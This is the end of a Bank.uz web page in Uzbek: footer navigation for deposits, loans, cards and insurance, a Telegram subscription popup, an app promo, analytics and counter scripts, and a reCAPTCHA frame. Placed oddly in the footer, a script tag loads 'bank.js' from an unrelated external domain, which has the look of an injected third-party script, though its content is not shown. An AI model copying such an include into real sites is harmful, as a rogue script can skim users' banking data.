                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HOHiSK8TkiNn8L_vMSfm7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237142642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>